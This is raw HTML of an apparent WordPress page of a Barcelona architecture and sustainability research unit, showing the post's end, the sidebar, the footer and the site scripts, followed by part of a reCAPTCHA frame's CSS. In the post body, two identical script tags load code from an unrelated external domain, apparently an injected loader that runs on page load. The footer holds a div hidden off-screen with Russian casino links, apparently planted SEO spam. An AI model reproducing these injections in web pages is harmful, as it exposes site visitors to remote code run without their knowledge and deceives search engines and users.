				<a href='https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/04-2.jpg'><img width="350" height="280" src="https://arquitecturaysostenibilidad.com/wp/wp-content/uploads/2016/09/04-2-350x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>

<p><script src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ" type="text/javascript"></script></p>

		</section>

		<aside class="page-sidebar">

							<ul id="sidebar">
					<li id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Calendario</h2>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>septiembre 2016</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://arquitecturaysostenibilidad.com/2016/09/12/" aria-label="Entradas publicadas el 12 de September de 2016">12</a></td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://arquitecturaysostenibilidad.com/2015/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://arquitecturaysostenibilidad.com/2016/10/">Oct &raquo;</a></span>
	</nav></div></li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archivo</h2>
		<label class="screen-reader-text" for="archives-dropdown-3">Archivo</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://arquitecturaysostenibilidad.com/2019/12/'> diciembre 2019 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2019/04/'> abril 2019 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2019/03/'> marzo 2019 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2019/02/'> febrero 2019 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2019/01/'> enero 2019 &nbsp;(7)</option>
	<option value='https://arquitecturaysostenibilidad.com/2016/10/'> octubre 2016 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2016/09/'> septiembre 2016 &nbsp;(2)</option>
	<option value='https://arquitecturaysostenibilidad.com/2015/06/'> junio 2015 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2015/03/'> marzo 2015 &nbsp;(2)</option>
	<option value='https://arquitecturaysostenibilidad.com/2015/01/'> enero 2015 &nbsp;(2)</option>
	<option value='https://arquitecturaysostenibilidad.com/2014/11/'> noviembre 2014 &nbsp;(2)</option>
	<option value='https://arquitecturaysostenibilidad.com/2014/09/'> septiembre 2014 &nbsp;(2)</option>
	<option value='https://arquitecturaysostenibilidad.com/2014/04/'> abril 2014 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2014/02/'> febrero 2014 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2014/01/'> enero 2014 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2013/12/'> diciembre 2013 &nbsp;(2)</option>
	<option value='https://arquitecturaysostenibilidad.com/2013/11/'> noviembre 2013 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2013/07/'> julio 2013 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2013/05/'> mayo 2013 &nbsp;(3)</option>
	<option value='https://arquitecturaysostenibilidad.com/2013/01/'> enero 2013 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2012/12/'> diciembre 2012 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2012/07/'> julio 2012 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2012/04/'> abril 2012 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2011/12/'> diciembre 2011 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2011/06/'> junio 2011 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2011/04/'> abril 2011 &nbsp;(1)</option>
	<option value='https://arquitecturaysostenibilidad.com/2009/04/'> abril 2009 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</li>
<li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://arquitecturaysostenibilidad.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Entradas recientes</h2>
		<ul>
											<li>
					<a href="https://arquitecturaysostenibilidad.com/2019/12/6-premios-para-el-master-as-en-el-concurso-internacional-ada-2019-organizado-por-la-asia-architecture-and-urbanism-alliance/">7 premios para el Máster A&#038;S en el concurso internacional ADA 2019 organizado por la Asia Architecture and Urbanism Alliance</a>
									</li>
											<li>
					<a href="https://arquitecturaysostenibilidad.com/2019/04/visita-biblioteca-sant-gervasi-joan-maragall-2/">Visita Biblioteca Sant Gervasi &#8211; Joan Maragall</a>
									</li>
											<li>
					<a href="https://arquitecturaysostenibilidad.com/2019/03/visita-a-la-pergola-fotovoltaica-del-forum/">Visita a la Pérgola Fotovoltaica del Fòrum</a>
									</li>
											<li>
					<a href="https://arquitecturaysostenibilidad.com/2019/02/visita-al-centro-de-investigacion-icta-icp-de-la-uab/">Visita al centro de investigación ICTA-ICP de la UAB</a>
									</li>
											<li>
					<a href="https://arquitecturaysostenibilidad.com/2019/01/asb-visita-las-universidades-de-guangzhou-y-shenzen-china/">A&#038;SB visita las universidades de Guangzhou y Shenzen (China)</a>
									</li>
					</ul>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comentarios recientes</h2>
<ul id="recentcomments"></ul></li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archivos</h2>
		<ul>
				<li><a href='https://arquitecturaysostenibilidad.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2019/03/'>marzo 2019</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2019/02/'>febrero 2019</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2016/09/'>septiembre 2016</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2013/01/'>enero 2013</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2012/07/'>julio 2012</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2012/04/'>abril 2012</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2011/06/'>junio 2011</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2011/04/'>abril 2011</a></li>
	<li><a href='https://arquitecturaysostenibilidad.com/2009/04/'>abril 2009</a></li>
		</ul>
			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categorías</h2>
		<ul>
				<li class="cat-item cat-item-18"><a href="https://arquitecturaysostenibilidad.com/categoria/actividades/">Actividades</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://arquitecturaysostenibilidad.com/categoria/actividades/conferencias/">Conferencias</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arquitecturaysostenibilidad.com/categoria/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://arquitecturaysostenibilidad.com/categoria/actividades/viajes/">Viajes</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://arquitecturaysostenibilidad.com/categoria/actividades/visitas/">Visitas</a>
</li>
		</ul>
			</li>
<li id="meta-2" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>
			<ul>
						<li><a rel="nofollow" href="https://arquitecturaysostenibilidad.com/wp/wp-login.php">Acceder</a></li>
			<li><a href="https://arquitecturaysostenibilidad.com/feed/">Feed de entradas</a></li>
			<li><a href="https://arquitecturaysostenibilidad.com/comments/feed/">Feed de comentarios</a></li>
			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>			</ul>
			</li>
				</ul>
			
			<form role="search" method="get" id="searchform" action="https://arquitecturaysostenibilidad.com">
				<input type="text" value="" name="s" id="s" placeholder="Introduce la búsqueda">
				<input type="submit" id="searchsubmit" value="buscar">
			</form>

		</aside>

			
	</div>


			<div class="footer-pagenav">

				<div class="wrapper">

					<!--<a href="" class="button">Cursos</a>-->

					<div class="site-logo"><a href="https://arquitecturaysostenibilidad.com">A&amp;SB</a></div>

					<!--<a href="" class="button">Proyectos</a>-->

				</div>

			</div>
				
			</div>

			<footer class="site-footer">

				<div class="wrapper site-footer-content">
					
					<aside class="footer-col footer-menu-left">
						<h2>Formación</h2>

						<ul id="menu-formacion" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://arquitecturaysostenibilidad.com/formacion/master/presentacion/">Máster</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://arquitecturaysostenibilidad.com/formacion/posgrados/presentacion/">Posgrados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://arquitecturaysostenibilidad.com/formacion/modulos-online/">MÓDULOS ONLINE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://arquitecturaysostenibilidad.com/formacion/docentes/profesores/">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://arquitecturaysostenibilidad.com/categoria/actividades/">Actividades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://arquitecturaysostenibilidad.com/formacion/contacto/">Contacto</a></li>
</ul>					</aside>

					<div class="footer-col footer-contact">

						<p>
							<strong>Architecture &amp; Sustainability<br>
							Research unit in Barcelona</strong>
						</p>

						
						
					</div>

					<aside class="footer-col footer-menu-right">
						<h2>Profesionales</h2>
						<!--<ul>
							<li><a href="">Presentación</a></li>
							<li><a href="">Equipo</a></li>
							<li><a href="">Proyectos</a></li>
							<li><a href="">Objetivos</a></li>
							<li><a href="">Herramientas</a></li>
							<li><a href="">Servicios</a></li>
							<li><a href="">Contacto</a></li>
						</ul>-->
						<ul id="menu-profesionales" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://arquitecturaysostenibilidad.com/profesionales/quienes-somos/">Quiénes somos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1325"><a href="http://arquitecturaysostenibilidad.com/proyectos">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://arquitecturaysostenibilidad.com/profesionales/nuestro-objetivo/">Nuestro objetivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://arquitecturaysostenibilidad.com/profesionales/nuestros-servicios/">Nuestros servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://arquitecturaysostenibilidad.com/profesionales/herramientas-informaticas/">Herramientas informáticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1258"><a href="https://arquitecturaysostenibilidad.com/categoria/noticias/">Noticias</a></li>
</ul>					</aside>

				</div>
<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="http://arquitecturaysostenibilidad.com/igrovye-avtomaty-internet-kazino-kazino-fresh-na-dengi.html">Игровые автоматы интернет казино Казино Фреш на деньги</a></li>
<li><a href="http://arquitecturaysostenibilidad.com/onlayn-kazino-casino-x-oficialnyy-sayt.html">Онлайн казино Casino X официальный сайт</a></li>
<li><a href="http://arquitecturaysostenibilidad.com/registraciya-i-aktualnoe-zerkalo-sayta-onlayn-kazino-buy.html">Регистрация и актуальное зеркало сайта онлайн казино Буй</a></li>
<li><a href="http://arquitecturaysostenibilidad.com/registraciya-i-rabochee-zerkalo-oficialnogo-sayta-kazino-drift.html">Регистрация и рабочее зеркало официального сайта казино Дрифт</a></li>
<li><a href="http://arquitecturaysostenibilidad.com/registraciya-i-rabochee-zerkalo-sayta-internet-kazino-obzory-kazinocomua.html">Регистрация и рабочее зеркало сайта интернет казино obzory-kazino.com.ua</a></li>
<li><a href="http://arquitecturaysostenibilidad.com/registraciya-i-zerkalo-sayta-kazino-chempion.html">Регистрация и зеркало сайта казино Чемпион</a></li>
<li><a href="http://arquitecturaysostenibilidad.com/registraciya-i-zerkalo-sayta-kazino-pin-ap.html">Регистрация и зеркало сайта казино Пин Ап</a></li>
<li><a href="http://arquitecturaysostenibilidad.com/registraciya-i-zerkalo-sayta-onlayn-kazino-slot-v.html">Регистрация и зеркало сайта онлайн казино Slot V</a></li>
</ul>
</div>
			</footer>

		</div>

		<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.19'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=5.4.18'></script>
<script type='text/javascript'>
Main.boot( [] );
</script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arquitecturaysostenibilidad.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b985d20ee98cbe9219f7b6aff6b9833f","fragment_name":"wc_fragments_b985d20ee98cbe9219f7b6aff6b9833f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldhi48aAAAAAN0HCqs7jzptW-WqGXtCkvHYja67&#038;ver=3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldhi48aAAAAAN0HCqs7jzptW-WqGXtCkvHYja67","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/js/vendor/responsive-nav.min.js?ver=1.0.39'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/js/vendor/jquery.magnific-popup.min.js?ver=1'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/js/vendor/jquery.fittext.js?ver=1.2'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/js/vendor/parallax.min.js?ver=1.3.1'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/js/vendor/jquery.cycle2.min.js?ver=2.1.6'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-content/themes/arquitecturaysostenibilidad/js/main.js?ver=1'></script>
<script type='text/javascript' src='https://arquitecturaysostenibilidad.com/wp/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

		<script>
			(function(b,o,i,l,e,r){b.GoogleAnalyticsObject=l;b[l]||(b[l]=
			function(){(b[l].q=b[l].q||[]).push(arguments)});b[l].l=+new Date;
			e=o.createElement(i);r=o.getElementsByTagName(i)[0];
			e.src='https://www.google-analytics.com/analytics.js';
			r.parentNode.insertBefore(e,r)}(window,document,'script','ga'));
			ga('create','UA-27214518-1','auto');ga('send','pageview');
		</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldhi48aAAAAAN0HCqs7jzptW-WqGXtCkvHYja67&co=aHR0cHM6Ly9hcnF1aXRlY3R1cmF5c29zdGVuaWJpbGlkYWQuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7sex328950j8
body_size: 48474
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
